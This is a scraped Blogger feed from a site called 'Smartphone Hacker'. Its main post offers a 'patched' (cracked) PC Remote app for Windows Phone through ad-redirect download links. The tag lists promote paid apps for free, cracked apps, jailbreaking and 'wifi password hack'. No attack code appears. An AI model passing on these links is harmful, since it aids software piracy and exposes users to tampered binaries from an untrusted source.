Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/best+pc+remote+for+windows+phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/best%20pc%20remote%20for%20windows%20phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3396441268715892883"},"published":{"$t":"2015-01-26T07:42:00.001-08:00"},"updated":{"$t":"2015-02-02T06:32:12.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best pc remote for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bluetooth pc remote windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone 7 bluetooth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone bluetooth"}],"title":{"type":"text","$t":"PC Remote 3.31.0.0 – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWe believe that you can enjoy your media contents on your PC relaxing on the couch, bed, or even from another room. We want you to sit comfortably and enjoy your multimedia rather than surrounded by keyboard and mouse.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Mouse: Left, right clicks, scrolling, zooming, drag n drop multi finger gestures, Win 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Keyboard: type from phone – full keyboard support including control, shift, alt, tab, function and other special keys\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Remote Desktop without locking PC: view PC screen at phone, use keyboard to type, zoom, windows 8 and multi finger gestures.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Volume control\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• YouTube: search YouTube in the app and with one tap play them on PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows Media Center: fully control Windows Media Center from phone\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Zune: view and play playlist and song\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• iTunes, Spotify, Media Player Classic, XMBC, VLC, Netflix, Hulu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PowerPoint remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Power controls: shutdown, logoff, sleep, hibernate, turn on\/off monitors etc.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Password protection, Encrypted data transfer, Domain network support\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" height=\"506\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures in PC Remote Pro:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• No ads\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Auto-connect shortcut by creating tile at start, Pin each remote to start.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Copy and paste text from phone to PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View and play Zune playlist and songs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Manage favorite apps\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View Files\/folder of PC and open them with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Transfer files to and from PC with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Multiple monitor support in Remote Desktop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRequirements:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PC Remote Server running on target PC (install from www.PCRemoteServer.com).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhat’s new in this version?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in File Remote to prevent crashes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in Youtube remote that caused no videos to be returned and other fixes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wfwqs\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfwxl\" target=\"_blank\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfx5a\" target=\"_blank\"\u003EPC Remote 3.26.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3396441268715892883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html","title":"PC Remote 3.31.0.0 – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s72-c\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=172967066&t=pageview&_s=1&dl=http%3A%2F%2Fwww.smartphonehacker.com%2F2015%2F01%2Fpc-remote-33100-windows-phone-xap.html&ul=en-us%40posix&dt=PC%20Remote%203.31.0.0%20%E2%80%93%20Windows%20Phone%20Xap%20~%20Smartphone%20Hacker&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1284922493&gjid=180146329&cid=926298785.1769912446&tid=UA-59074421-1&_gid=1885543496.1769912446&_r=1&_slc=1&z=223640621
body_size: -452
content:
2,cG-S7WCM66MHT

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/pc%20remote%20windows%20phone%207%20bluetooth?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8217
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows 